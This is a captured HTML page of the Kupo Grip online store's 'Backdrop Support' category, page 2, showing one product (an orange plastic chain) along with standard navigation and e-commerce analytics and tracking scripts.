

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kupogrip.com/studio-support/backdrop-support/?page=2
body_size: 39668
content:


 


<!DOCTYPE html>
<html class="no-js  " lang="en" id="layout-category">
    <head>
        <title>Studio Support - Backdrop Support - Page 2 - Kupo Grip</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-it505z90ph" crossorigin>
        <link rel='canonical' href='https://kupogrip.com/studio-support/backdrop-support/?page=2' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="prev" href="https://kupogrip.com/studio-support/backdrop-support/?page=1">


        <link href="https://cdn11.bigcommerce.com/s-it505z90ph/product_images/favicon.png?t=1599594620" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/dist/theme-bundle.polyfills.js');
    }
</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/dist/theme-bundle.head_async.js"></script>
        <script type="text/javascript" data-channel="5de947a7faf7ea56194f09c1" src="//creator.zmags.com/channels.js" data-timeout="99000000000000"></script>
        <link rel="stylesheet" type="text/css" href="//c.zmags.com/static/styles.css" />
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css" integrity="sha512-+4zCK9k+qNFUR5X+cKL9EIR+ZOhtIloNl9GIKS57V1MyNsYpYcUrUeQc9vNfzsWfV28IaLL3i96P9sdNyeRssA==" crossorigin="anonymous" />
        
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/css/theme-97c36a50-d906-013e-a88a-12df8f8cb346.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '583325672012027');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '583325672012027', {"external_id":"f4108f79-8d3a-4a6e-91fb-f444b62ee0ae"});
fbq('set', 'agent', 'bigcommerce', '583325672012027');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=583325672012027&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-08R2V7709C');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-08R2V7709C';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-08R2V7709C', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

 <!-- Global site tag (gtag.js) - Google Ads: AW-1006614126 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1006614126"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'AW-1006614126', {'allow_enhanced_conversions':true});
</script>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":["1125"],"content_type":"product_group","content_category":"Backdrop Support"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=1R2JQQ620XHQ8'  ></script><script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=2u4D2A3h0i' async  ></script><script type="application/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js"></script><script
    async
    type="text/javascript"
    id="sig-bc"
    data-store-id="stores/it505z90ph"
    src="https://cdn-scripts.signifyd.com/bigcommerce/script-tag.js"></script><!-- BING Tracking -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"149001147"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<!-- End BING Tracking --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P248TH');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000948074","timezone_offset":"-5.0","timestamp":"2026-01-21T15:04:54.94969100Z","visit_id":"670d9427-e35d-4cbf-815c-0465b868e260","channel_id":1}');
})();
</script>


        <!-- 
    Use this template to insert anything you want to have at the very end of the header.
-->
<script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;0,800;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">
<script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="1958f8cd-adb5-463a-ac51-da33e9410824";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/img/icon-sprite.svg" class="icons-svg-sprite"></svg>
        <div id="my-page">
        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>

<div class="header-wrapper ">
    <div id="fastr-bar">

    <div data-content-region="top_bar_text--global"><div data-layout-id="e0e6fd25-0bf6-4e39-a8c3-89c2074abfd9">       <div data-sub-layout-container="3323860e-3e09-4e4f-b547-608774ba1c27" data-layout-name="Layout">
    <style data-container-styling="3323860e-3e09-4e4f-b547-608774ba1c27">
        [data-sub-layout-container="3323860e-3e09-4e4f-b547-608774ba1c27"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="3323860e-3e09-4e4f-b547-608774ba1c27"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="03042ada-ca99-468b-9842-1e3fd8049eed">
        <style data-column-styling="03042ada-ca99-468b-9842-1e3fd8049eed">
            [data-sub-layout="03042ada-ca99-468b-9842-1e3fd8049eed"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="03042ada-ca99-468b-9842-1e3fd8049eed"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="03042ada-ca99-468b-9842-1e3fd8049eed"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="f33b1810-9218-478c-872f-086b6d7435ad" data-placement-id="a4e7bd1f-c773-4beb-9e80-5639456923f0" data-placement-status="ACTIVE"><script src="https://cas.zma.gs/7f011be4-a300-4aec-a736-d933cb95ddfc/ssr/containers/501e0d56-a3fc-4e83-86d6-92d7a1ceb397/init.js"></script>
</div>
    </div>
</div>

</div></div>
    <div class="login-link">
        <a href="/login.php">Sign in</a>
    </div>
</div>
    

    <header class="header">
        <div class="header-container">
            <nav>
                <div class="logo-container">
                    <a href="https://kupogrip.com/">
                        <img src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/brand/logo.svg" alt="Kupo Grip">                    </a>
                </div>
                <div class="search-box-container">
                    <form class="form"  action="/search.php">
                        <fieldset class="form-fieldset">
                            <div class="form-field">
                                <div class="form-prefixPostfix wrap">
                                    <input class="form-input" id="search_query_adv" name="search_query_adv" value="" placeholder="What are you looking for...">
                                </div>
                            </div>
                        </fieldset>
                    </form>

                </div>
                
                <a href="#mobile-menu" class="mburger">
                    <div class="hamburger hamburger--spring">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
                    </div>
                </a>
                
                <div class="icons-list-header">   
    
    
    <a href="/dealers/" id="icon-location"><img src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/images/location-icon.svg" alt="Location Icon"></a>
        
    <a href="/subscribe/" id="icon-subscribe" class="open-popup-link" data-mfp-src="#subscribe-popup" ><img src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/images/subscribe-icon.svg" alt="Subscribe Icon"></a>

    <a href="/cart.php" id="icon-cart"><img src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/images/cart-icon.svg" alt="Cart Icon"></a>
</div>
            </nav>
        </div><!-- /header-container -->
        <div class="header-bottom">
            <ul class="desktop-menu">
    <li>
        <a href="/shop-all/">Shop<i class="fas fa-chevron-down"></i> </a> 
        <div class="submenu">
            <div class="submenu-container menu-xl">
                
                <div>
                   <a href="/stands/"> <h3 class="submenu-title">Stands<span class="iconify" data-icon="ic-baseline-chevron-right" data-inline="false"></span> </h3></a>
                    <ul>
                        <li><a href="/stands/c-stands-c-stand-accessories/">C-Stands & C-stands Accessories</a></li>
                        <li><a href="/stands/junior-stands/">Junior Stands</a></li>
                        <li><a href="/stands/lightweight-baby-stands/">Lightweight Baby Stands</a></li>
                        <li><a href="/stands/overhead-stands/">Overhead Stands</a></li>
                        <li><a href="/stands/roller-stands/">Roller Stands</a></li>
                        <li><a href="/stands/steadicam-stands/">Steadicam Stands</a></li>
                        <li><a href="/stands/wind-up-stands/">Wind Up Stands</a></li>
                        
                    </ul>
                    
                     <a href="/new-products/"><h3 class="submenu-title margin-">New Products<span class="iconify" data-icon="ic-baseline-chevron-right" data-inline="false"></span></h3></a>

                    <a href="/shop-all/"><h3 class="submenu-title  margin-">Shop All<span class="iconify" data-icon="ic-baseline-chevron-right" data-inline="false"></span></h3></a>


                </div>
            
                
            <div>
               <a href="/grip/"> <h3 class="submenu-title">Grip<span class="iconify" data-icon="ic-baseline-chevron-right" data-inline="false"></span></h3></a>
                <ul>
                   <li><a href="/grip/apple-boxes-cushions/">Apple Boxes & Cushions</a></li>
                   <li><a href="/grip/camera-support/">Camera Support</a></li>
                   <li><a href="/grip/camera-support/pump-suction-cups/">Pump Suction Cups</a></li>
                   <li><a href="/grip/grip-arm-grip-heads/">Grip Arm & Grip Heads</a></li>
                   <li><a href="/grip/lighting-control/">Lighting Control</a></li>
                   <li><a href="/grip/u-grip-series/">U-Grip Series</a></li>
                   <li><a href="/grip/wall-plates-wall-spreaders/">Wall Plates & Wall Spreaders</a></li>
                   <li><a href="/grip/front-box-front-box-mounting-solutions/">Front Box & Front Box Mounting Solutions</a></li>
                   <li><a href="/grip/mitchell-supports-mounting-solutions/">Mitchell Supports & Mounting Solutions</a></li>
                   <li><a href="/grip/elemack-supports-mounting-solutions/">Elemack Supports & Mounting Solutions</a></li>
                   <li><a href="/grip/arri-supports-mounting-solutions/">Arri Supports & Mounting Solutions</a></li>
                </ul>
            </div>

            <div>
                <a href="/clamps-couplers/"><h3 class="submenu-title">Clamps & Couplers <span class="iconify" data-icon="ic-baseline-chevron-right" data-inline="false"></span></h3></a>
                <ul>                
                    <li><a href="/clamps-couplers/3-4-way-clamp-system/">3 & 4 Way Clamp System</a></li>
                    <li><a href="/clamps-couplers/alli-spring-clamps/">Alli-Spring Clamps</a></li>
                    <li><a href="/clamps-couplers/assorted-clamps/">Assorted Clamps</a></li>
                    <li><a href="/clamps-couplers/couplers/">Couplers</a></li>
                    <li><a href="/clamps-couplers/gaffer-grip/">Gaffer Grip</a></li>
                    <li><a href="/clamps-couplers/handcuff-clamps/">Handcuff Clamps</a></li>
                    <li><a href="/clamps-couplers/kino-clamps-mounting-plates/">Kino Clamps & Mounting Plates</a></li>
                    <li><a href="/clamps-couplers/mini-super-viser-clamps/">Mini & Super Viser Clamps</a></li>
                    <li><a href="/clamps-couplers/mounting-for-monitors/">Mounting for Monitors/Tablets/Phones</a></li>
                    <li><a href="/convi-clamps/">Super Convi Clamp System</a></li>
                    <li><a href="/clamps-couplers/super-knuckle-series/">Super Knuckle Series</a></li>
                </ul>
            </div>
            <div>
               <a href="/arms/"> <h3 class="submenu-title">Arms <span class="iconify" data-icon="ic-baseline-chevron-right" data-inline="false"></span></h3></a>
                <ul>                
                    <li><a href="/arms/articulated-arms/">Articulated Arms</a></li>
                   <li><a href="/arms/flex-arms/">Flex Arms</a></li>
                   <li><a href="/arms/max-and-vision-arms/">Max and Vision Arms</a></li>
                   <li><a href="/arms/offset-arms/">Offset Arms</a></li>
                   <li><a href="/arms/other-arms/">Other Arms</a></li>
                   <li><a href="/arms/rocks-arms/">Rocks Arms</a></li>
                   <li><a href="/arms/side-arms/">Side Arms</a></li>
                </ul>
            </div>
            <div>
                <a href="/studio-support/"><h3 class="submenu-title maxcon">Studio Support<span class="iconify" data-icon="ic-baseline-chevron-right" data-inline="false"></span></h3> </a>
                <ul>                
                    <li><a href="/studio-support/backdrop-support/">Backdrop Support</a></li>
                    <li><a href="/studio-support/booms/">Booms and Boom Stands</a></li>
                    <li><a href="/studio-support/kupole-system/">Kupole System</a></li>
                    <li><a href="/studio-support/telescopic-hangers/">Telescopic Hangers</a></li>
                    <li><a href="/studio-support/tethering-systems/">Tethering Systems</a></li>
                </ul>

                <a href="/accessories/"><h3 class="submenu-title">Accessories<span class="iconify" data-icon="ic-baseline-chevron-right" data-inline="false"></span></h3> </a>
            
                <ul>                
                    <li><a href="/accessories/adapters/">Adapters</a></li>
                    <li><a href="/accessories/cable-management/">Cable Management</a></li>
                    <li><a href="/accessories/camera-markers/">Camera Markers</a></li>
                    <li><a href="/accessories/other-accessories/">Other Accessories</a></li>
                    <li><a href="/accessories/stand-accessories/">Stand Accessories</a></li>
                </ul>
            </div>

            
        </div>
    </div><!-- /.submenu -->
        
    </li>
    <li>
        <a href="/about-us/">About </a> 
    </li>
    <li>
        <a href="/videos">Videos</a> 
    </li>
    <li>
        <a href="/oem-requests">OEM Requests</a> 
    </li>
    <li>
        <a href="#">Special Offers<i class="fas fa-chevron-down"></i></a>
        <div class="submenu">
            <div class="submenu-container xs-menu">
                <ul>
                    <li><a href="/educational-discount"><h3>Educational Discount</h3></a></li>
                    <li><a href="/special-offers/open-box/"><h3>Open Box Specials</h3></a></li>
                    <li><a href="/deals"><h3>Latest Deals</h3></a></li>
                </ul>
            </div>
        </div>
    </li>
    <li>
        <a href="/kupo-ecatalog/">Kupo eCatalog</a> 
    </li>
</ul>
        </div>
    </header>
</div>

<div data-content-region="header_bottom"></div>
        <div class="body" id='main-content' data-currency-code="USD">
     
     
    <div class="container">
        
<div class="cat--grid">
    <div class="container">
        <h1 class="page-heading">Backdrop Support</h1>

        
            <form class="actionBar" method="get" data-sort-by>
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small" name="sort" id="sort">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>

</form>
    </div>
 
 
    <main class="page-content" id="product-listing-container">
        
            
<a class="navUser-action navUser-item--compare close-compare" data-compare-close>
    <svg class="icon">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-close"></use>
    </svg>
</a>

<a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span></a>
    <form action="/compare" method='POST'  data-product-compare>
                <ul class="productGrid">
    <li class="product">
            <article class="card " >
    <figure class="card-figure">
        <a href="https://kupogrip.com/kupo-plastic-chain-3-5m-11-5ft-orange/" >
            <div class="card-img-container">
                
                <p class="card-text" data-test-info-type="brandName">Kupo | SKU: <strong>KG089913</strong></p>

                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-it505z90ph/images/stencil/1000x1000/products/1125/412573/xfxrfdxpn3jix9wsrfyn__44381.1711345964.jpg?c=1" alt="Kupo Plastic Chain 3.5m / 11.5ft - Orange" title="Kupo Plastic Chain 3.5m / 11.5ft - Orange">
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                    <label class="button button--small card-figcaption-button" for="compare-1125">
                        Compare <input type="checkbox" name="products[]" value="1125" id="compare-1125" data-compare-id="1125">
                    </label>
                            <a href="https://kupogrip.com/kupo-plastic-chain-3-5m-11-5ft-orange/" data-event-type="product-click" class="button button--small card-figcaption-button">View Product</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h3 class="card-title">
                <a href="https://kupogrip.com/kupo-plastic-chain-3-5m-11-5ft-orange/" >Kupo Plastic Chain 3.5m / 11.5ft - Orange</a>
            </h3>
        </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$13.95</span>
        </div>
        </div>
            </div>
</article>
            <a class="navUser-action navUser-item--compare" href="" data-compare-nav>Compare
                <span class="countPill countPill--positive countPill--alt">
                </span>
            </a>
    </li>
</ul>
    </form>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--previous">
                <a class="pagination-link"
                   href="https://kupogrip.com/studio-support/backdrop-support/?page=1"
                   data-faceted-search-facet
                   aria-label="Previous"
                >
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-left"></use>
                        </svg>
                    </i>
                    Previous
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/studio-support/backdrop-support/?page=1"
                   data-faceted-search-facet
                   
                   aria-label="Page 1 of 2"
                >
                    1
                </a>
            </li>
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/studio-support/backdrop-support/?page=2"
                   data-faceted-search-facet
                   aria-current="page"
                   aria-label="Page 2 of 2"
                >
                    2
                </a>
            </li>

    </ul>
</nav>
        
        <div data-content-region="category_below_content"></div>
        <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span></a>
    </main>
    
    
    <div id="zmags-subscribe">
    <!-- Embed code goes here -->
    
</div></div>   
    
<script>
window.addEventListener('load', (event) => {
    __zmags.channels.app.stop();
    __zmags.channels.app.start();
});
</script>
 

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="modal-close__aria-text">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        <footer class="footer" role="contentinfo">
    <div class="container">
        <a id="logo-footer" href="https://kupogrip.com/">
            <img src="https://cdn11.bigcommerce.com/s-it505z90ph/stencil/318efb90-d826-013e-2000-42e0e4b19471/e/a83f8950-d839-013e-a3b0-36d581915ed3/theme/brand/logo.svg" alt="Kupo Grip">        </a>
        
        <div class="footer-info-col">
    <h5>Main Contact</h5>
    <p>75 Virginia Road <br> North White Plains, NY <br> 10603</p>

    <h5>Newsletter</h5>
    <ul>
        <li><a href="/subscribe/">Sign Up</a></li>
    </ul>

</div>

<div class="footer-info-col">
    <h5>Service & Support</h5>
     <ul>
        <li><a href="/contact-us">Contact Us</a></li>
        <li><a href="/shipping/">Shipping</a></li>
        <li><a href="/service-repair">Service & Repair</a></li>
        <li><a href="/warranty">Warranty</a></li>
        <li><a href="/returns">Return Policy</a></li>
        <li><a href="/privacy-policy">Privacy Policy</a></li>
        <li><a href="/terms-of-service/">Terms of Service</a></li>
        <li><a href="/oem-requests">OEM Requests</a></li>
        <li><a href="/kupo-ecatalog/">Kupo eCatalog</a></li>
    </ul>
</div>

<div class="footer-info-col">
    <h5>My Account</h5>
    <ul>
            <li><a href="/login.php">Sign in</a></li>
        <li><a href="https://returns.kupogrip.com" target="_blank">Order Tracking & Returns</a></li>
    </ul>
    

    <h5>Find a Dealer</h5>
    <ul>
        <li><a href="/dealers">In the USA</a></li>
        <li><a href="/international-distributors/">Outside of the USA</a></li>
    </ul>
</div>      


        
        <div class="footer-info-col social-media">
            <ul class="social-links"> 
